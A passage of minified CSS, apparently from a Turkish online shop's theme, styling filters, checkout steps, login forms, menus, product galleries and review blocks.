li{display:block;float:left;font-size:13px;color:#5c636e;padding-bottom:1px;min-width:50%;padding-left:18px}#newfilters ul.fgrup li:hover label{color:#f7931e}#newfilters ul li label{display:block;float:left;width:100%;line-height:20px;cursor:pointer}#newfilters ul.fgrup li label input[type="checkbox"]{width:10px;height:10px;margin-right:5px;margin-left:-15px;border:1px solid #ddd;margin-top:4px;float:l;display:inline-block}#newfilters #filtre_fiyat{display:block;float:left;text-align:center;padding-top:10px}#newfilters #filtre_fiyat input{display:inline-block;width:41%;padding:9px;margin-right:5px;border:2px solid #eee;border-radius:3px}#newfilters #filtre_fiyat button{display:inline-block;width:85%;padding:9px;border:none;border-radius:3px;margin-top:11px;background:linear-gradient(to top,#a0a0a0 0%,#d4d4d4 100%);font-weight:600;color:#fff}#newfilterdrop{background:#fff;padding:15px;margin-top:18px;margin-bottom:22px;border-radius:9px;box-shadow:0px 0px 5px #00000014}#newfilterdrop .filtreSelect{}#newfilterdrop .filtreSelect{display:inline-block;width:auto;padding:7px}#newfilterdrop .SumoSelect{}#newfilterdrop .SumoSelect .SumoUnder{}#newfilterdrop .SumoSelect .SelectBox{}#newfilterdrop .SumoSelect .SelectBox .placeholder{}#newfilterdrop .SumoSelect .SelectBox .placeholder{font-style:normal;font-size:12px;color:#000}#newfilterdrop .SumoSelect > .CaptionCont{padding:9px;border:1px solid #e2e2e2}#newfilterdrop .SumoSelect > .CaptionCont > label{}#newfilterdrop .SumoSelect > .CaptionCont > label > i{}#newfilterdrop .SumoSelect .search-txt{}#newfilterdrop .SumoSelect.open > .optWrapper{}#newfilterdrop .SumoSelect > .optWrapper > .options{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .options li.opt span,.SumoSelect .select-all > span{}#newfilterdrop .SumoSelect > .optWrapper > .options li.opt label,.SumoSelect > .CaptionCont,.SumoSelect .select-all > label{font-size:12px;text-align:left}#newfilterdrop .SumoSelect .no-match{}#newfilterdrop .fsuz{width:100%;max-width:190px;background:#fd5f00;border:none;padding:8px;margin-top:10px;font-weight:600;color:#fff;border-radius:3px;margin-left:9px}#newfilterdrop .SumoSelect > .optWrapper > .MultiControls{}#newfilterdrop .SumoSelect > .optWrapper.multiple > .MultiControls > p.btnOk{}#empty_right .basket-title .cart-price{display:none}#empty_right .basket-item .cart-pricex{display:flex!important}#empty_right .basket-item .cart-price{display:none}#empty_right .basket-item .cart-total-price{width:37%}#empty_right .sepet_hesap .etiket{display:block;width:100%;padding-bottom:17px}#empty_right .sepet_hesap .etiket:last-child{text-align:left}.formlar{display:block;width:100%;float:left;padding:3px;font-size:0.80em}.formlar .form_seperator:first-child{border:none;padding-top:18px}.formlar .form_seperator{display:block;width:100%;float:left;padding-top:15px;padding-bottom:15px;margin-top:7px;padding-top:25px;border-top:1px solid #e6e6e6}.formlar .form_seperator .iconer{display:none}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{font-size:21px;display:block;width:100%;padding:7px 0px;padding-top:0px;font-weight:normal;letter-spacing:-0.024em;color:#393e46}.formlar .form_seperator p{display:block;width:100%;font-size:16px;color:#658525;padding-bottom:15px;line-height:22px}.formlar ul{display:block;float:left;width:100%;padding:0px}.formlar ul li{display:block;float:left;padding-bottom:27px}.formlar ul li a{color:#95c11f;font-weight:600;text-transform:capitalize;font-weight:normal}.formlar ul li #gf_info_kargoFirmaID{display:block;width:96%;float:left;padding:11px 0px;font-size:1em;color:#6643b5;letter-spacing:0px;font-weight:900;line-height:18px;font-weight:normal}.formlar ul .form_row{width:33.33%}.formlar ul .one{width:100%}.formlar ul .one input{width:98%}.formlar ul .sozlesme{width:100%;padding:15px 0px;min-width:100%}.formlar ul .sozlesme .form_etiket{display:none}.formlar ul .sozlesme input[type=checkbox]{width:auto;float:left;margin-right:11px}.formlar ul .sozlesme label{font-weight:normal}.formlar ul .sozlesme input[type=checkbox]:checked{}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .sozlesme input[type=checkbox]:checked + label a{color:#95c11f}.formlar ul .two{width:50%}.formlar ul .kurumsal_uyelik{width:100%;padding:0px;cursor:pointer;display:block;float:left;padding-bottom:13px}.formlar ul .kurumsal_uyelik label{font-weight:600;font-size:1.1em;font-weight:normal;color:#767676}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:auto;float:left;margin-right:11px;height:auto}.formlar ul .two select{width:96%;padding:10px;padding-top:11px;color:#505050}.formlar ul .three{}.formlar ul .for{}.formlar ul li input{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px}.formlar ul li input::placeholder{color:#c5c5c5}.formlar ul li input:focus,.formlar ul li select:focus{background:#fffcf5;box-shadow:0px 0px 15px #00000014;border:1px solid #ffe190}.formlar ul li .stich{display:block;width:100%}.formlar ul li .stich .form_etiket{font-weight:500}.formlar ul li label{display:block;width:100%;font-size:14px;padding:3px 0px;padding-bottom:9px;color:#444444;text-indent:4px}.formlar ul li span{}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:100%;padding:9px}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{color:#95c11f;font-size:14px;letter-spacing:-0.017em}.formlar ul li select{background:#ffffff2b;color:#505050;padding:10px;width:95%;border-radius:6px;font-size:15px;padding-top:13px;border:1px solid #dcdcdca8;box-shadow:5px 5px 5px #00000005 inset}.formlar ul li textarea{color:#4b4b4b;font-size:14px;padding:.9rem 1rem;border:1px solid #eee;background-color:#fff;-webkit-appearance:none;border-radius:.1rem;transition:all .15s ease-in-out;width:95%;padding:9px;height:38px}.formlar input[type=button]{border-radius:4px;font-weight:normal;color:#fff;padding:3px;font-size:18px;display:block;float:left;width:100%;text-align:center;margin-top:2px;border:none;max-width:305px;cursor:pointer;margin-bottom:8px;background:#46901b!important;font-weight:400;padding:12px 30px!important;margin-top:25px}.formlar input[type=button]:hover{background:#ccc}.formlar input[type=button]:focus{border:none;background:#658525}.sf-form-item-fullwidth{width:100%}.fancybox{display:none!important}#empty_half{margin-top:15px}#empty_left{width:24%;margin-right:1%;padding:0px}#empty_left .empty_block_left{background:#fff;margin-bottom:12px;padding:15px;font-size:0.90em}#empty_left .empty_block_left .fa{}#empty_left .empty_block_left ul{}#empty_left .empty_block_left ul li{}#empty_left .empty_block_left ul li h3{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_left .empty_block_left ul li a{display:block;width:100%;padding:5px 0px;font-size:0.92em;color:#4b4b4b}#empty_left .empty_block_left ul li a:hover{color:#ccc}#empty_left .c16{}#empty_right{background:#fff;padding:15px}#empty_right .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px}#empty_right{}#empty_right .sf-button{width:166px;padding:8px}.PageBody{font-weight:400;font-size:0.92em;line-height:20px}#empty_right p{font-weight:400;font-size:0.92em;line-height:20px}.PageBody p{color:#000;padding-bottom:17px;font-size:1.1em}.PageBody span{}.PageBody .defaultBlock{font-size:1.2em;font-weight:600;margin-bottom:15px;border-bottom:1px solid #ddd;padding-bottom:12px}.PageBody a{}.PageBody a:hover{}.PageBody h1{}.PageBody h2{}.PageBody h3{}.PageBody h4{}.PageBody h5{}#empty_right .sss{font-size:14px}#empty_right .sss .soru{font-weight:700;background:#f7f7f7;padding:11px;margin-bottom:8px;font-size:17px;border-radius:6px}#empty_right .sss .soru img{}#empty_right .sss .soru img{float:left;display:block;margin-top:4px}#empty_right .sss .cevap{margin-bottom:15px}.rwd-table{width:100%;font-size:0.80em;border:1px solid #eee;margin-top:15px;margin-bottom:15px}.rwd-table tbody{}.rwd-table tbody tr{}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{padding:6px;background:#f4f4f4;color:#000;text-transform:capitalize}.rwd-table tbody tr td{padding:5px;font-size:12px;vertical-align:middle;font-size:12px;line-height:16px}.rwd-table tbody tr td a{color:#4CAF50}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{background-color:#FF9800!important;color:#fff!important}table.kargoInfo{font-size:0.88em;width:100%;border:1px solid #eee;padding:10px;margin-top:15px;margin-bottom:15px;background:#fffcdc}table.kargoInfo tbody{}table.kargoInfo tbody tr{}table.kargoInfo tbody tr td{border:none}table.kargoInfo tbody tr td b{}table.kargoInfo tbody tr td br{}#kargoStatus{border:1px solid #eee;padding:10px;font-size:0.89em;margin-top:18px;margin-bottom:15px}#kargoStatus .kargostatus{display:block;width:100%;padding:8px 0px}#kargoStatus .kargostatus strong{display:block;float:right}.contactPage{display:block;width:100%;font-size:14px;float:left;margin-bottom:25px;border-bottom:1px solid #eee;padding-bottom:22px}.contactPage li{display:block;width:100%;padding:10px}.contactPage li:nth-child(even){background:#f7f7f7}.contactPage li label{display:inline-block;width:140px;font-weight:500}.contactPage li em{display:inline-block;margin-right:15px}.contactPage li span{}#register_page{margin-top:15px}#register_page #reg_form{background:#fff;padding:15px}#register_page .regaccept_p{display:block;float:left;padding-top:15px;padding-bottom:15px;width:93%}.form_button_row{width:100%}#register_page .regaccept{width:20px;max-width:13px;margin-top:14px}#register_page #gf_ebulten{max-width:180px}#userLoginModern{font-size:0.84em}#userLoginModern .selection{display:block;width:33%;margin-left:33%;margin-right:auto;background:#fff;border-radius:3px;border:1px solid #eee;margin-top:33px;float:left}#userLoginModern .selection .butonlar{display:block;float:left;width:100%}#userLoginModern .selection .butonlar .item{display:block;float:left;width:100%;padding:11px}#userLoginModern .selection .butonlar .item button{display:block;float:left;width:22px;height:22px;border:1px solid #eee;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#eee;border-radius:60px}#userLoginModern .selection .butonlar .item p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px}#userLoginModern .selection .butonlar .item p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#363636;padding-top:4px}#userLoginModern .selection .butonlar .item.active{display:block;float:left;width:100%;padding:11px;background:#efefef}#userLoginModern .selection .butonlar .item.active button{display:block;float:left;width:22px;height:22px;border:1px solid #FF5722;background:#fff;margin-top:6px;margin-left:15px;margin-right:15px;background:#FF5722;border-radius:60px}#userLoginModern .selection .butonlar .item.active p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px;color:#3c3c3c}#userLoginModern .selection .butonlar .item.active p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#676767;padding-top:4px}#userLoginModern .selection .butonlar .item p.desc span{}#userLoginModern .selection #form_quick_log{display:block;width:100%}#userLoginModern .selection #form_quick_reg{display:none;width:100%}#userLoginModern .selection #form_quick_log form.newLoginAjax{}#userLoginModern .selection input{display:block;margin:18px;width:100%;max-width:87%;padding:11px;border:1px solid #ddd}#userLoginModern .selection .regaccept_p{display:block;padding:16px;padding-top:0;line-height:18px}#userLoginModern .selection .regaccept_p img{width:20px;max-width:13px}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg1{}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg2{}#userLoginModern .selection button{border-radius:4px;font-weight:700;background:#2196F3;color:#fff;padding:12px;font-size:17px;display:block;float:left;width:calc(100% - 34px);text-align:center;border:none;margin:17px;margin-top:0px}#userLoginModern .selection form.newRegisterAjax{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide input{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p img.regaccept{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p a.regQuickx{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide script{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide button{}#userLoginModern .selection .nface .new_facebookButton{background:#382a95;display:block;width:calc(100% - 34px);float:left;margin:17px;margin-top:0px;text-align:center;padding:9px;border-radius:5px;font-size:17px;font-weight:500}#userLoginModern .selection .nface .new_facebookButton i{margin-right:15px}.tophead .new_facebookButton{background:#3F51B5;font-size:12px;padding:4px 16px;border-radius:4px}.tophead .new_facebookButton i{margin-right:10px}.kategoriSirala{display:none!important}#static_default{margin-top:15px}#static_default .wrapping{background:#fff}.impay{background:#fff;margin-top:9px}#sepet_steps{}#sepet_steps .pasbox{background:#fff;width:24.90%;border-radius:1px;margin-right:1px;padding:6px;color:#ccc}#sepet_steps #stepItems{font-size:14px;margin-top:15px;border-bottom:1px solid #e6e6e6;padding-bottom:0px}#sepet_steps .number{display:block;float:left;font-size:14px;padding:16px;border-radius:101px;padding:8px;width:32px;text-align:center;font-weight:900;margin-right:15px;background:#cccccc61;color:#fff;margin-top:2px;margin-left:4px}#sepet_steps .title{display:block;float:left;width:73%;font-size:16px;padding-top:4px;padding-bottom:3px;font-weight:normal}#sepet_steps .desc{font-size:12px;display:block;float:left;padding-bottom:2px}#sepet_steps{}#sepet_steps .activated{background:#a2da61!important;color:#fff}#sepet_steps .passive{}#sepet_steps .success{background:#ffffff;color:#8bc34a;cursor:pointer}#sepet_steps .activated .number{background:#ffffff!important;color:#a2da61}#sepet_steps .activated .title{color:#fff;font-weight:600;font-size:14px;padding:5px 0px;margin-top:-1px}#sepet_steps .activated .desc{color:#ffffff!important}#sepet_steps{}#sepet_steps .passive .number{}#sepet_steps .passive .title{}#sepet_steps .passive .desc{}#sepet_steps{}#sepet_steps .success .number{background:#a2da61}#sepet_steps .success .title{}#sepet_steps .success .desc{}.payresponse{width:calc(100% - 4%);border-radius:9px;padding:16px;border:6px solid #8bc34a;margin:2%;background:#fff;font-size:15px;line-height:26px}.payresponse h1{font-size:27px;font-weight:800;color:#555;display:block;width:100%;padding-bottom:21px}.payresponse p{font-size:16px;color:#4c4c4c;font-weight:500}.payresponse h2{border-top:1px solid #ddd;margin-top:25px;font-size:20px;display:block;width:100%;padding-top:15px}.payresponse p.sptrck{font-size:40px;display:block;padding:15px 0px;font-weight:900}.payresponse p.spdevam{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:25px}.payresponse h3{margin:0;padding:0;font-size:15px;font-weight:600}.payresponse table.havaleBilgileri{border:1px solid #ddd;padding:10px;font-size:13px;font-weight:600;margin-top:12px;margin-bottom:15px}.payresponse table.havaleBilgileri tbody{}.payresponse table.havaleBilgileri tbody tr{}.payresponse table.havaleBilgileri tbody tr th{}.payresponse h3 strong{}#iphoto{}#iphoto #pic{min-height:470px;overflow:hidden}#iphoto #pic a.image_goster{display:none}#iphoto #pic a.image_goster.active{display:block}#iphoto #pic a img.mainthumb{width:100%;height:auto;border:1px solid #eee;padding:15px;border-radius:5px}#iphoto #thumbs{display:block;float:left;width:100%}#iphoto #thumbs ul{}#iphoto #thumbs ul li{display:inline-block;width:18%;padding:1%}#iphoto #thumbs ul li:hover img{border:1px solid #adadad!important;cursor:pointer}#iphoto #thumbs ul li img.clickthumb{width:100%;border:2px solid #eee;padding:10px;border-radius:6px}#iphoto #thumbs ul li img:hover{border:1px solid #eee}#iphoto #thumbs ul li .clickthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#iphoto #thumbs ul{display:block;width:100%;text-align:center}#ipicpop ul li{display:block;float:left;width:18%;padding:-1%;margin:11px}#ipicpop ul{}#ipicpop p.title{display:block;padding:15px;font-size:24px;letter-spacing:-0.024em;border-bottom:1px solid #eee;margin-bottom:10px;line-height:28px}#ipicpop p.desc{display:block;padding:15px;font-size:15px;border-bottom:1px solid #eee;margin-bottom:10px;line-height:22px;float:left;color:#929292}#ipicpop ul li img.popthumb{width:100%;border:1px solid #fff;padding:12px}#ipicpop ul li .popthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#ipicpop ul li img.popthumb{width:100%;border:2px solid #eee;padding:2px;border-radius:6px}#ipicpop ul li:hover img.popthumb{border:2px solid #bbb!important;cursor:pointer}#ipicpop .left{border-right:1px solid #eee}#ipicpop .right{height:100vh;background:#eeeeee61}.iloading{position:absolute;top:0;width:100%;height:500px;z-index:9;background:#ffffff69 url(../../images/ajax-loader.gif) center center no-repeat}#ipicpop{position:fixed;z-index:9999;width:100%;top:15%;display:none;height:1px}#ipicpop .wrapping{max-width:980px;background:#fff;border:4px solid #fff;box-shadow:0px 0px 75px #00000045;border-radius:10px;overflow:hidden;height:614px}.popoverlay{width:100%;position:fixed;top:0;background:#0000009e;height:100vh;z-index:9998;display:none}.tabhomme .urun{width:calc(20% - 10px);height:433px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px}.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px}.tabhomme .wrapping{}.tabhomme .basliklar{border-bottom:1px solid;margin:5px;margin-top:-47px;display:flex;justify-content:center}.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer}.tabhomme .basliklar .item:hover{background:#828282;color:#fff}.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6}.tabhomme .basliklar .item.active{background:#393e46;color:#fff;cursor:inherit}.tabhomme .basliklar .item.active i{color:#fff}.tabhomme .content{display:none}.tabhomme .content.active{display:none;padding:0px!important}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:150px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:nowrap}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}.rozet_whatsapp{position:fixed;bottom:0;left:10px}.rozet_whatsapp a{display:flex;flex-direction:column;opacity:0.8}.rozet_whatsapp a:hover{opacity:1}.rozet_whatsapp a span{display:flex;height:30px;border:1px solid #ddd;background:#fff;padding:6px;font-size:11px;border-radius:10px;width:125px;color:#5a5a5a;height:48px;margin-bottom:5px}.rozet_whatsapp a span svg{}.rozet_whatsapp a span svg.chat{width:42px;display:flex;height:auto;margin-right:14px}.rozet_whatsapp a svg.ws{width:50px;margin-bottom:12px}.rozet_whatsapp a span p{display:flex}.superetbis{position:absolute;margin-top:-300px;margin-right:2px}.superetbis img{min-width:130px;height:auto!important}.customProductForm{display:block;width:98%}.customProductForm .custom_row{}.customProductForm .custom_row{display:inline-block;width:100%;float:left;padding-top:5px;padding-bottom:8px}.customProductForm .custom_row label{display:inline-block;width:100%}.customProductForm .custom_row label span{display:inline-block;width:140px;font-size:14px;padding-bottom:6px}.customProductForm .custom_row label .ctext{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .custom_row label .ctextarea{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%;min-height:114px}.customProductForm .custom_row label .cbox{}.customProductForm .custom_row label .cselect{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .customProductFile{display:none}.customProductForm .ckabul{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.customProductClick{display:block;background:#2196F3;text-align:center;padding-top:4px;padding-bottom:3px;color:#fff;border-radius:3px;margin-top:8px}.customProductForm .cicekDevamButton{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.cicekTarihSecim span.cicekTsecim{display:block;float:left;background:#fff;margin-top:13px;border-radius:4px;text-align:center;color:#ddd;font-size:16px;padding:8px;border:none;margin-bottom:18px;margin-right:10px;cursor:pointer}.cicekTarihSecim span.cicekTsecim.active{background:#29a628;color:#fff}.markaCats .markaSubCats{}ul.markaListbreadCrumb{width:100%;background:#fff;overflow:hidden;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.markaListbreadCrumb li{float:left;margin-right:5px}ul.markaListbreadCrumb li a:before{content:'\f0da';display:inline-block;font:normal normal normal 14px/1 FontAwesome;margin-right:5px}.whatsapp-btn a{background:#26d266;color:#fff}.ekHizmet{border:none!important;font-size:14px!important}.ekHizmet p{font-size:14px!important}.ekHizmet p input#urunSecim_ozellik2detay{}.ekHizmet p label{display:flex;padding:5px 0px;align-items:center}.ekHizmet p label input.ekHizmetCheck{}#search_page{}#search_page .urungrid{width:20%;background:#fff}#search_page .formlar{display:block;margin:0px;padding:0px;background:#fff;border:3px solid #ddd;padding:20px;margin-bottom:25px;margin-top:20px;border-radius:8px}#search_page .price1,#search_page .price2{max-width:156px!important}#search_page .sf-neutral-button{width:100%;background:#673AB7;border:none;font-size:16px;font-weight:600;color:#fff;max-width:180px;border-radius:5px}#search_page .urungrid .name a{font-weight:300!important}#search_page .urungrid .urun_listshow{}#search_page .urungrid .urun_listshow .myfiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}#search_page .urungrid .back-sepet{}#search_page .urungrid .back-sepet .iconbehaviors{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck .iconwidth{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni .iconwidth{}#search_page .urungrid .back-sepet .list-buttons{}#search_page .urungrid .back-sepet .list-buttons a.urune_git{}#search_page .urungrid .back-sepet .list-buttons a.quick_basket{}.ultramenu{font-size:0.84em;font-weight:normal;display:block;width:100%;position:relative}.ultramenu ul{display:block;float:left;width:100%}.ultramenu ul .single{}.ultramenu ul .single:hover{}.ultramenu ul .single:hover a{}.ultramenu ul .single a{}.ultramenu ul .single a:hover{}.ultramenu ul .all{padding-right:8px}.ultramenu ul .all:hover .openall{display:block}.ultramenu ul .all:hover{background:#fff}.ultramenu ul .all:hover a{color:#FF5722;background:transparent}.ultramenu ul .all a:hover{color:#000}.ultramenu ul .all a{background:#686868;margin:4px;border-radius:100px;padding:10px 13px;font-weight:600}.ultramenu ul .all .openall{position:absolute;display:none;background:#fff;width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:24px}.ultramenu ul .all .openall p{font-size:1.4em;font-weight:100;text-align:center;line-height:26px;color:#03A9F4}.ultramenu ul .all .openall ul{display:block;float:left;max-width:100%;margin-top:18px}.ultramenu ul .all .openall ul li{width:25%}.ultramenu ul .all .openall ul li a{color:#000;padding:6px 0px;font-size:1.01em;font-weight:500;line-height:22px;background:transparent}.ultramenu ul .all .openall ul li a:hover{color:#FF5722}.ultramenu ul .all .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .all .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .all .openall .pic img{width:100%}.ultramenu ul li{display:block;float:left;width:auto}.ultramenu ul li a{color:#fff;display:block;width:100%;padding:14px}.ultramenu ul li a .fas{font-size:10px;margin-right:5px}.ultramenu ul .single:hover .open{position:absolute;display:block;background:linear-gradient(75deg,#ffffff 0%,#f7f7f7 100%);width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:55px}.ultramenu ul li .open{position:absolute;display:none;padding:45px!important;padding-top:41px!important}.ultramenu ul li .open ul{display:block;float:left;max-width:100%;margin-top:0px}.ultramenu ul li .open ul li{float:left;width:25%;display:block}.ultramenu ul li .open ul li a{color:#000;padding:1px 0px;font-size:1.099em;font-weight:500;line-height:22px}.ultramenu ul li .open ul li a .fas{font-size:15px;color:#FF5722}.ultramenu ul li .open .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul li .open .pic img{width:100%}.ultramenu ul li .open .menuitem{columns:4;column-gap:0px}.ultramenu ul li .open .masonary{margin-bottom:1em;display:flex!important}.ultramenu ul .single{}.ultramenu ul .single:hover{background:#fff}.ultramenu ul .single:hover a{color:#000}.ultramenu ul .single a:hover{color:#FF5722!important}.ultramenu ul .single a .fas{}.ultramenu ul .single .openall{position:absolute;display:block;background:#fff;width:100%;padding:17px}.ultramenu ul .single .openall p{font-size:1.4em;font-weight:100}.ultramenu ul .single .openall ul{display:block;float:left;max-width:75%;margin-top:18px}.ultramenu ul .single .openall ul li{width:25%}.ultramenu ul .single .openall ul li a{color:#000;padding:6px 0px;font-size:1.099em;font-weight:100;line-height:22px}.ultramenu ul .single .openall ul li a fas{}.ultramenu ul .single .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .single .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .single .openall .pic img{width:100%}.ultramenu .level3{display:block;float:left;width:100%;margin:0px!important}.ultramenu .level3 li{width:100%!important;padding-left:5px}.ultramenu .level3 li a{padding:0px!important;font-size:0.80em!important;font-weight:400!important;color:#4c4444!important}.ultramenu .level3 .fas{color:#ccc!important}.ultramenu ul.masonary{}.ultramenu ul.masonary li{width:100%!important}#yokurun{background:#fff;margin-top:16px;padding:20px}#yokurun h1{display:block;text-align:center;font-size:29px;font-weight:600}#yokurun p{text-align:center;display:block;padding:11px;font-size:22px;color:#FF9800;margin-bottom:35px}.musteriyorum{display:block;font-size:14px;background:#eeeeee6b;margin:2%;max-width:96%;margin-bottom:10px;border-radius:4px;padding:1%!important}.musteriyorum .user{}.musteriyorum .user .far{}.musteriyorum .user .fa-user{font-size:30px;display:none}.musteriyorum .user p.name{font-size:18px;display:block;float:left;width:100%;padding-bottom:10px}.musteriyorum .user p.name span{display:block;font-size:16px}.musteriyorum .user p.name .far{}.musteriyorum .user p.name .fa-user{display:inline-block;font-size:13px}.musteriyorum .user p.date{display:block;width:100%;padding-top:8px;padding-bottom:0px;float:left}.musteriyorum .user p.date span{display:block;float:left;width:130px}.musteriyorum .user p.date .fas{}.musteriyorum .user p.date .fa-clock{font-size:13px;color:#448ef6}.musteriyorum .user p.date .fa-map-marker-alt{}.musteriyorum .user .title{}.musteriyorum .user .title .icerik{font-size:24px}.musteriyorum .user .title .puan{text-align:right}.musteriyorum .user .comment{padding:9px;font-size:16px}.musteriyorum .user .comment p{}.yorumsepet .basket-left{min-width:99%}.yorumsepet .basket-right{display:none}.spyrm{padding:15px!important}.spyrm h1{font-size:2em;font-weight:600;letter-spacing:-0.025em;padding-bottom:11px}.spyrm p{line-height:23px;font-size:1.1em;font-weight:400;color:#757575;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:11px}#sipyorumgonder{display:block;background:#388e3c;padding:22px;font-size:1.4em;font-weight:600;border-radius:5px;color:#fff;cursor:pointer}.comdsbl{font-size:20px;text-align:center;line-height:32px;padding:45px!important;color:#c40018}#urun_gallery .mini-slider{}#urun_gallery .mini-slider .owl-item{padding:10px;max-width:120px;border:1px solid #fff}#urun_gallery .mini-slider .owl-item.active{border:1px solid #d4d4d4}.oneriContainer{display:block;float:left;width:100%}.oneriContainer{}.oneriContainer .anatitle{display:block;float:left;width:100%;padding:15px;font-size:27px}.oneriContainer .anadesc{display:block;float:left;width:100%;padding-left:20px;margin-top:-10px;margin-bottom:34px}.oneriContainer .oneriLeft{display:block;float:left;width:70%}.oneriContainer .oneriLeft .oneriUrun{float:left;width:97%;display:block;border-bottom:1px solid #eee;padding-top:8px;padding-bottom:10px;position:relative}.oneriContainer .oneriLeft .oneriUrun img{display:block;float:left;width:10%;margin-right:15px}.oneriContainer .oneriLeft .oneriUrun a{display:block;float:left;width:45%;padding:0px;font-size:14px;color:#000;max-width:390px;padding-top:0px;padding-left:10px;line-height:18px;padding-right:40px;padding-top:16px}.oneriContainer .oneriLeft .oneriUrun .urun_listshow{display:block;float:right;width:20%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati{display:block;float:left;position:absolute;top:39px;font-size:12px;font-weight:900;left:75%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.oneriContainer .oneriLeft .oneriUrun 